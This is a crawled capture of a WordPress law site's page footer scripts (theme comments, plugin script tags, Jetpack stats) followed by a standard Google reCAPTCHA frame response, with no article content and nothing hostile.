{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69728297a5717
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"980\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "980" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_9t-pwYxVCBqmhSch7NUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112219707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>